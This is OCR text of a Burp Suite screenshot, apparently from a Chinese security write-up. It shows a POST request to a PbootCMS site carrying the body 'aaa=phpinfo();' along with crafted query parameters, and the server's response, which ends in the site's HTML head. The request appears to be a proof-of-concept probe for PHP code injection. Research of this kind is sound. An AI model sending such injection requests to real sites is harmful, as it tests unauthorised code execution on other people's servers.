 Send
Cancel
<
>
Target: http://pbootcms
Request
Raw
Params
Headers
Hex
POST /?keyword=123&page=0123456789 HTTP/1.1
Host: pbootcms
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: asd
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lg=cn; Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1587008253;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1587008253; PbootSystem=rrbk1aed5vioqvcefsoi9u8ks2
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
aaa=phpinfo();
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
MarkINFO
HTTP/1.1 200 OK
Date: Fri, 17 Apr 2020 09:18:52 GMT
Server: Apache/2.4.39 (Unix) OpenSSL/1.1.1b
X-UA-Compatible: IE=edge,chrome=1
X-Powered-By: PbootCMS
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 9710
<!doctype html>
<html lang="zh">
<head>
<meta charset="utf-8">
<title>PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
<meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
<meta name="description"
content="PbootCMS是一套全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、
强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就快速开发企业网站。
方提供了大量网站模板免费下载和使用，将致力于为广大开发者和企业提供最佳的网站开发建设解决方案。">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=n
<link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
<link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
<link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
<link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
<link rel="stylesheet" href="/template/default/css/animate.css">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<script src="/template/default/js/jquery-1.12.4.min.js" ></script>
</head>
<body>
?
<
+
>
Type a search term
0
零组资料文库
先知社区